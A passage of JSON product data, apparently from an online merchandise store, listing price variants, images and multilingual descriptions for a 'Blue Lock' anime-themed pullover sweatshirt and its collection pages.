TWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":149,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock - Yoichi Isagi eyes Pullover Sweatshirt RB2104","fr":"Blue Lock - Yoichi yeux Isagi pullover Sweatshirt RB2104","de":"Blue Lock - Yoichi Isagi Augen Pullover Sweatshirt RB2104","es":"Blue Lock - Yoichi Isagi ojos Pullover Sweatshirt RB2104","ja":"Blue Lock - \u4f59\u5e02Isagi\u76ee\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30b9\u30a8\u30c3\u30c8\u30b7\u30e3\u30c4RB2104","ko":"Blue Lock - Yoichi Isagi \ub208 \uc2a4\uc6e8\ud130 RB2104","it":"Blue Lock - Yoichi Isagi occhi Pullover Felpa RB2104","nl":"Blue Lock - Yoichi Isagi ogen Pullover Sweatshirt RB2104","pt":"Blue Lock - Yoichi Isagi olhos Pullover Camiseta RB2104"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EFront pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Responsible Apparel Practices Standards\u003C\/li\u003E\n\u003Cli\u003ENote: If you like your hoodies baggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs solides sont 80% coton, 20% polyester. Heather Grey est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette avant, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003E\u00c9thiquement d\u0027origine selon les normes mondiales de pratiques de v\u00eatements responsables\u003C\/li\u003E\u003Cli\u003ERemarque: Si vous aimez vos sweaties sacgy aller 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EFeste Farben sind 80% Baumwolle, 20% Polyester. Heather Grey ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EFronttasche, passender Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Responsible Apparel Practices Standards\u003C\/li\u003E\u003Cli\u003EHinweis: Wenn Sie Ihren Hoodies Baggy m\u00f6gen, gehen Sie 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz.\u003C\/li\u003E\u003Cli\u003ELos colores s\u00f3lidos son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Grey es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa frontal, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas siguiendo las Normas de Pr\u00e1cticas Mundiales Responsables\u003C\/li\u003E\u003Cli\u003ENota: Si te gustan tus capuchas baggy go 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u7d14\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30d5\u30ed\u30f3\u30c8\u30dd\u30fc\u30c1\u30dd\u30b1\u30c3\u30c8\u3001\u30de\u30c3\u30c1\u30f3\u30b0\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u3068\u30ea\u30d6\u30ab\u30d5\u003C\/li\u003E\u003Cli\u003E\u4e16\u754c\u8cac\u4efb\u3042\u308b\u670d\u88c5\u6163\u884c\u57fa\u6e96\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u4f9b\u7d66\u3055\u308c\u308b\u003C\/li\u003E\u003Cli\u003E\u6ce8\u610f: \u30d1\u30fc\u30ab\u30fc\u306e\u30d0\u30ae\u30fc\u304c2\u30b5\u30a4\u30ba\u306b\u306a\u308b\u306e\u304c\u597d\u304d\u306a\u3089\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ub2e8\ub2e8\ud55c \uc0c9\uae54\uc740 80% \uba74, 20% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. Heather Grey\ub294 70% \uba74, 30% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc55e \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Responsible Apparel Practices Standards\uc5d0 \ub530\ub77c\u003C\/li\u003E\u003Cli\u003E\uc8fc: \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \ud6c4\ub4dc\ub97c \uc88b\uc544\ud558\ub294 \uacbd\uc6b0\uc5d0 baggy\ub294 2 \ud06c\uae30 \uc704\ub85c \uac11\ub2c8\ub2e4\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori solidi sono 80% cotone, 20% poliestere. Heather Grey \u00e8 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca frontale, coulisse e polsini a coste\u003C\/li\u003E\u003Cli\u003EOriginariamente secondo il World Responsible Apparel Practices Standards\u003C\/li\u003E\u003Cli\u003ENota: Se ti piacciono le tue felpe baggy vai 2 taglie\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESolide kleuren zijn 80% katoen, 20% polyester. Heather Grey is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EVoorzakzak, bijpassende trekkoord en ribboeien\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Responsible Apparel Practices Standards\u003C\/li\u003E\u003Cli\u003EOpmerking: Als u wilt uw hoodies zakje gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8.25 on\u00e7as (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores s\u00f3lidas s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Grey \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Carv\u00e3o Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolso da bolsa frontal, cord\u00e3o correspondente e punhos de costelas\u003C\/li\u003E\u003Cli\u003EDe origem \u00e9tica seguindo os Padr\u00f5es de Pr\u00e1ticas do Aparelho Respons\u00e1vel Mundial\u003C\/li\u003E\u003Cli\u003ENota: Se voc\u00ea gosta de seus capuzes baggy ir 2 tamanhos para cima\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2025-01-10T08:02:37.000000Z","updated_at":"2025-09-22T10:11:58.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":29535,"combination_id":"16"},"source":null,"id_source":null,"media":[{"id":413,"model_type":"product","model_id":149,"uuid":"854fbbb0-e554-4a45-80f9-d7950ca7eb78","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29495,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30380},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-10T08:02:38.000000Z","updated_at":"2025-01-10T08:02:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelockofficial.store\/media\/413\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","preview_url":""},{"id":417,"model_type":"product","model_id":149,"uuid":"69e4f598-b6d8-4939-9f76-286d1b9d7ebb","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-21","file_name":"raf750x1000075t10101001c5ca27c6-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":72927,"manipulations":[],"custom_properties":{"image_id_woo":30381},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-01-10T08:02:41.000000Z","updated_at":"2025-01-10T08:02:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelockofficial.store\/media\/417\/raf750x1000075t10101001c5ca27c6-21.jpg","preview_url":""}],"prices":[{"id":148,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":148,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-10T04:23:53.000000Z","updated_at":"2025-01-10T04:23:53.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-10T04:23:53.000000Z","updated_at":"2025-01-10T04:23:53.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-01-10T08:02:42.000000Z","updated_at":"2025-01-10T08:02:42.000000Z","laravel_through_key":149,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-01-10T04:23:53.000000Z","updated_at":"2025-01-10T04:23:53.000000Z"},"priceable":{"id":148,"product_id":149,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BLOKSKU-85586","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-10T08:02:42.000000Z","updated_at":"2025-01-10T08:02:42.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":413,"model_type":"product","model_id":149,"uuid":"854fbbb0-e554-4a45-80f9-d7950ca7eb78","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29495,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":30380},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-10T08:02:38.000000Z","updated_at":"2025-01-10T08:02:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bluelockofficial.store\/media\/413\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","preview_url":""},"collections":[{"id":86,"collection_group_id":1,"_lft":66,"_rgt":67,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Blue Lock Sweatshirts","fr":"Blue Lock Chandails","de":"Blue Lock S\u00fc\u00dfigkeiten","es":"Blue Lock Sudaderas","ja":"Blue Lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Blue Lock \ub540 \uc7ac\ud0b7","it":"Blue Lock Felpe","nl":"Blue Lock Zweetshirts","pt":"Blue Lock Camisetas"},"description":{"en":"Get ready to dominate the field with our Blue Lock Sweatshirts! Designed for champions by champions, these sweatshirts are a must-have for every soccer player. Made with premium materials and crafted to perfection, our Blue Lock Sweatshirts ensure maximum comfort and style on and off the pitch. Get yours today only at Blue Lock Store \u2013 your one-stop shop for all things soccer! Are you looking for an accessory that can add a pop of color to your wardrobe? Look no further than blue lock sweatshirts! Not only do they provide the perfect amount of warmth, but their vibrant hue is sure to turn heads. Whether you\u0027re heading out on a brisk walk or snuggling up at home, these sweatshirts are the ultimate combination of comfort and style. So why settle for boring neutrals when you can make a statement with a bold blue lock sweatshirt? Let\u0027s dive in and explore this must-have fashion trend!","fr":"Pr\u00e9parez-vous \u00e0 dominer le terrain avec notre Blue Lock Sweatshirts ! Con\u00e7us pour les champions par les champions, ces sweat-shirts sont un must-have pour chaque joueur de soccer. Fabriqu\u00e9 avec des mat\u00e9riaux haut de gamme et fabriqu\u00e9 \u00e0 la perfection, notre Blue Lock Les sweatshirts assurent un maximum de confort et de style sur et hors du terrain. Obtenez le v\u00f4tre aujourd\u0027hui seulement \u00e0 Blue Lock Magasin \u2013 votre guichet unique pour tout le football! Vous cherchez un accessoire qui peut ajouter une touche de couleur \u00e0 votre garde-robe ? Ne cherchez pas plus loin que blue lock Sweat-shirts ! Non seulement ils fournissent la quantit\u00e9 parfaite de chaleur, mais leur teinte vibrante est s\u00fbr de tourner la t\u00eate. Que vous alliez \u00e0 une marche rapide ou \u00e0 la maison, ces sweat-shirts sont la combinaison ultime de confort et de style. Alors pourquoi se contenter de neutres ennuyeux quand vous pouvez faire une d\u00e9claration avec un gras blue lock Sweat-shirt ? Plongons et explorons cette tendance mode incontournable !","de":"Machen Sie sich bereit, das Feld mit unserer Blue Lock Sweatshirts! Diese Sweatshirts sind f\u00fcr Champions von Champions ein Must-Have f\u00fcr jeden Fu\u00dfballspieler. Hergestellt mit hochwertigen Materialien und gefertigt zur Perfektion, unsere Blue Lock Sweatshirts sorgen f\u00fcr maximalen Komfort und Stil auf und ab dem Stellplatz. Holen Sie sich heute nur bei Blue Lock Store \u2013 Ihr One-Stop-Shop f\u00fcr alle Dinge Fu\u00dfball! Sind Sie auf der Suche nach einem Zubeh\u00f6r, das einen Pop der Farbe zu Ihrem Schrank hinzuf\u00fcgen kann? Sieht nicht weiter aus blue lock Sweatshirts! Nicht nur bieten sie die perfekte Menge an W\u00e4rme, aber ihr vibrierender Farbton ist sicher, K\u00f6pfe zu drehen. Ob Sie auf einem flotten Spaziergang unterwegs sind oder zu Hause schmuggeln, diese Sweatshirts sind die ultimative Kombination aus Komfort und Stil. Also, warum sich f\u00fcr langweilige Neutralisationen, wenn Sie eine Aussage mit einem mutigen blue lock Sweatshirt? Tauchen wir ein und erkunden Sie diesen Must-have Modetrend!","es":"Prep\u00e1rate para dominar el campo con nuestro Blue Lock \u00a1Sudaderas! Dise\u00f1ado para campeones por campeones, estas sudaderas son una necesidad de tener para cada jugador de f\u00fatbol. Fabricado con materiales premium y elaborado a la perfecci\u00f3n, nuestra Blue Lock Las sudaderas garantizan el m\u00e1ximo confort y estilo en y fuera del campo. Consigue el tuyo hoy s\u00f3lo en Blue Lock Almacene \u2013 su tienda \u00fanica para todo el f\u00fatbol! \u00bfEst\u00e1 buscando un accesorio que puede agregar un pop de color a su armario? No busques m\u00e1s que blue lock \u00a1Sudaderas! No s\u00f3lo proporcionan la cantidad perfecta de calidez, pero su tono vibrante est\u00e1 seguro de girar la cabeza. Ya sea que salgas a pasear o acurrucarte en casa, estas sudaderas son la combinaci\u00f3n definitiva de comodidad y estilo. Entonces, \u00bfpor qu\u00e9 conformarse con neutrales aburridos cuando puedes hacer una declaraci\u00f3n con un negrita blue lock \u00bfSudadera? Entremos y exploremos esta tendencia de moda imprescindible!","ja":"\u79c1\u305f\u3061\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u3092\u652f\u914d\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Blue Lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u30c1\u30e3\u30f3\u30d4\u30aa\u30f3\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u308c\u3089\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u3059\u3079\u3066\u306e\u30b5\u30c3\u30ab\u30fc\u9078\u624b\u306b\u3068\u3063\u3066\u5fc5\u898b\u3067\u3059\u3002 \u512a\u308c\u305f\u7d20\u6750\u3067\u4f5c\u3089\u308c\u3001\u5b8c\u74a7\u306b\u4f5c\u3089\u308c\u3001 Blue Lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u3001\u6700\u9ad8\u306e\u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u3092\u30aa\u30f3\u3068\u30aa\u30d5\u30d4\u30c3\u30c1\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u4eca\u65e5\u3060\u3051\u306b\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u624b\u306b\u5165\u308c\u3088\u3046 Blue Lock \u5e97 \u2013 \u30b5\u30c3\u30ab\u30fc\u306e\u3042\u3089\u3086\u308b\u3053\u3068\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u30ef\u30f3\u30b9\u30c8\u30c3\u30d7\u30b7\u30e7\u30c3\u30d7! \u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u306b\u8272\u306e\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7\u3092\u8ffd\u52a0\u3067\u304d\u308b\u30a2\u30af\u30bb\u30b5\u30ea\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u3082\u3063\u3068\u898b\u308b blue lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4! \u6696\u304b\u3055\u306e\u5b8c\u74a7\u306a\u91cf\u3092\u63d0\u4f9b\u3059\u308b\u3060\u3051\u3067\u306a\u304f\u3001\u305d\u306e\u6d3b\u6c17\u306e\u3042\u308b\u8272\u5408\u3044\u306f\u3001\u982d\u3092\u56de\u3059\u3053\u3068\u3092\u78ba\u8a8d\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u6d3b\u767a\u306a\u6563\u6b69\u3084\u81ea\u5b85\u3067\u30b9\u30ca\u30c3\u30ae\u30f3\u30b0\u3092\u3057\u3066\u3044\u308b\u5834\u5408\u3067\u3082\u3001\u3053\u308c\u3089\u306e\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u306f\u5feb\u9069\u3055\u3068\u30b9\u30bf\u30a4\u30eb\u306e\u7a76\u6975\u306e\u7d44\u307f\u5408\u308f\u305b\u3067\u3059\u3002 \u306a\u305c\u3042\u306a\u305f\u306f\u592a\u5b57\u3067\u58f0\u660e\u3092\u4f5c\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u3068\u304d\u4e2d\u7acb\u3092\u9000\u5c48\u3055\u305b\u308b\u305f\u3081\u306b\u89e3\u6c7a\u3057\u307e\u3059 blue lock \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4? \u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30c8\u30ec\u30f3\u30c9\u3092\u5fc5\u898b!","ko":"\uc6b0\ub9ac\uc640 \ud568\uaed8 \ud544\ub4dc\ub97c \uc9c0\ubc30 \ud560 \uc900\ube44\uac00 Blue Lock \uc2a4\uc6e8\ud130! \ucc54\ud53c\uc5b8\uc5d0 \uc758\ud574 \ucc54\ud53c\uc5b8\uc744 \uc704\ud574 \uc124\uacc4, \uc774 \uc2a4\uc6e8\ud130\ub294 \ubaa8\ub4e0 \ucd95\uad6c \uc120\uc218\uc5d0 \ub300\ud55c \ud544\uc218\uc785\ub2c8\ub2e4. \uc6b0\uc218\ud55c \uc18c\uc7ac\ub85c \uc81c\uc791\ub418\uc5c8\uc73c\uba70 \uc644\ubcbd\ud568, Blue Lock \uc2a4\uc6e8\ud130\ub294 \ucd5c\ub300 \uc548\ub77d\uacfc \uc791\ud48d\uc744 \uc704\uc5d0 \uc9c0\ud0a4\uace0 \ud53c\uce58 \ub5a8\uc5b4\uc838 \uc9c0\ud0b5\ub2c8\ub2e4. \uc624\ub298\ub9cc \ubc1b\uc73c\uc138\uc694 Blue Lock \uc0c1\uc810 - \ubaa8\ub4e0 \uac83\ub4e4\uc744\uc704\ud55c \uc6d0 \uc2a4\ud1b1 \uc0c1\uc810 \ucd95\uad6c! \uc637\uc7a5\uc5d0 \uc0c9\uc0c1\uc758 \ud31d\uc744 \ucd94\uac00 \ud560 \uc218\uc788\ub294 \uc561\uc138\uc11c\ub9ac\ub97c \ucc3e\uace0 \uc788\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10 blue lock \uc2a4\uc6e8\ud130! \uadf8\ub4e4\uc740 \ub530\ub73b\ud568\uc758 \uc644\ubcbd\ud55c \uae08\uc561\uc744 \uc81c\uacf5\ud558\uc9c0\ub9cc, \uadf8\ub4e4\uc758 \ud65c\uae30\ucc2c hue\ub294 \uba38\ub9ac\ub97c \ub3cc\ub9ac\ub294 \uac83\uc774 \ud655\uc2e4\ud569\ub2c8\ub2e4. \ube0c\ub9ac\uc2a4\ud06c \uc6cc\ud06c\uc5d0\uc11c \uba38\ub9ac\uac00 \ub098\uac70\ub098 \uc9d1\uc5d0\uc11c \uc2a4\ub204\ud074\ub9c1\ud558\uba74\uc774 \uc2a4\uc6e8\ud130\ub294 \ud3b8\uc548\ud568\uacfc \uc2a4\ud0c0\uc77c\uc758 \uad81\uadf9\uc801 \uc778 \uc870\ud569\uc785\ub2c8\ub2e4. \uadf8\ub798\uc11c \uc65c \ub2f9\uc2e0\uc774 \ub300\ub2f4\ud55c \uc9c4\uc220\uc744 \ub9cc\ub4e4 \uc218\uc788\ub294 \uc9c0\ub8e8\ud55c \uc911\ub9bd\uad6d\uc5d0 \uc815\ucc29 blue lock \uc2a4\uc6e8\ud130? \uc774 \ud544\uc218\ud488 \uc720\ud589\uc744 \ud0d0\ud5d8\ud569\uc2dc\ub2e4!","it":"Preparati a dominare il campo con il nostro Blue Lock Felpe! Progettato per i campioni da campioni, queste felpe sono un must-have per ogni giocatore di calcio. Realizzato con materiali premium e realizzato alla perfezione, il nostro Blue Lock Le felpe garantiscono il massimo comfort e stile su e fuori dal campo. Ottenere il vostro oggi solo a Blue Lock Negozio \u2013 il tuo negozio one-stop per tutte le cose calcio! Stai cercando un accessorio che possa aggiungere un pizzico di colore al tuo guardaroba? Non oltre blue lock felpe! Non solo forniscono la quantit\u00e0 perfetta di calore, ma la loro tonalit\u00e0 vibrante \u00e8 sicura di girare le teste. Che tu stia andando fuori su una passeggiata o snuggling a casa, queste felpe sono la combinazione finale di comfort e stile. Quindi perch\u00e9 accontentarsi di neutrali noiosi quando si pu\u00f2 fare una dichiarazione con un audace blue lock felpa? Entriamo ed esploriamo questa tendenza di moda must-have!","nl":"Maak je klaar om het veld te domineren met onze Blue Lock Sweatshirts! Ontworpen voor kampioenen door kampioenen, deze sweatshirts zijn een must-have voor elke voetballer. Gemaakt met premium materialen en vervaardigd tot in de perfectie, onze Blue Lock Sweatshirts zorgen voor maximaal comfort en stijl op en uit het veld. Krijg de uwe vandaag alleen op Blue Lock Sla uw one-stop winkel voor alle dingen voetbal! Bent u op zoek naar een accessoire die een pop van kleur kan toevoegen aan uw kledingkast? Zoek niet verder dan blue lock Truien! Niet alleen bieden ze de perfecte hoeveelheid warmte, maar hun levendige tint is zeker om hoofden te draaien. Of je nu op een stevige wandeling gaat of thuis knuffelt, deze sweatshirts zijn de ultieme combinatie van comfort en stijl. Dus waarom genoegen nemen met saaie neutralen als je een statement kunt maken met een vet blue lock Trui? Laten we induiken en deze modetrend verkennen!","pt":"Prepare-se para dominar o campo com o nosso Blue Lock Camisetas! Projetado para campe\u00f5es por campe\u00f5es, estas camisolas s\u00e3o um must-have para cada jogador de futebol. Feito com materiais premium e trabalhada para a perfei\u00e7\u00e3o, nosso Blue Lock As camisolas garantem o m\u00e1ximo conforto e estilo dentro e fora do campo. Obter o seu hoje s\u00f3 em Blue Lock Loja \u2013 sua loja de balc\u00e3o \u00fanico para todas as coisas futebol! Voc\u00ea est\u00e1 procurando um acess\u00f3rio que pode adicionar um pop de cor ao seu guarda-roupa? N\u00e3o procure mais do que blue lock camisolas! N\u00e3o s\u00f3 eles fornecem a quantidade perfeita de calor, mas sua tonalidade vibrante \u00e9 certo para virar cabe\u00e7as. Se voc\u00ea est\u00e1 indo para fora em um brisk passeio ou snuggling em casa, estas camisolas s\u00e3o a combina\u00e7\u00e3o final de conforto e estilo. Ent\u00e3o por que se contentar com neutros chatos quando voc\u00ea pode fazer uma declara\u00e7\u00e3o com um negrito blue lock camisola? Vamos mergulhar e explorar esta tend\u00eancia de moda imperd\u00edvel!"}},"sort":"custom","created_at":"2025-01-10T05:33:40.000000Z","updated_at":"2025-07-16T22:43:27.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":149,"collection_id":86,"position":1,"created_at":"2025-01-10T08:02:37.000000Z","updated_at":"2025-01-10T08:02:37.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":43,"_rgt":70,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blue Lock Cloth","fr":"Blue Lock V\u00eatements","es":"Blue Lock Cloth","ko":"Blue Lock \uc81c\ud488\uc815\ubcf4","it":"Blue Lock Cloth","nl":"Blue Lock Doek","pt":"Blue Lock Pano de pano","de":"Blue Lock Cloth","ja":"Blue Lock \u30ed\u30b0\u30a4\u30f3"},"description":{"en":"Unlock your full potential on the field with Blue Lock Cloth - the ultimate training accessory! Designed to enhance your skills and performance, our premium blue cloth is a must-have for any serious athlete. Get ready to dominate the game like never before - grab your Blue Lock Cloth today! Are you tired of constantly searching for the perfect fabric to enhance your sewing projects? Look no further than Blue Lock Cloth! This versatile and stylish material is a must-have for any crafter or DIY enthusiast. In this blog post, we\u0027ll explore all the reasons why Blue Lock Cloth should be at the top of your shopping list. From its durability to its vibrant color options, get ready to fall in love with this amazing fabric!","fr":"D\u00e9bloquer votre plein potentiel sur le terrain avec Blue Lock Cloth - l\u0027accessoire d\u0027entra\u00eenement ultime! Con\u00e7u pour am\u00e9liorer vos comp\u00e9tences et vos performances, notre 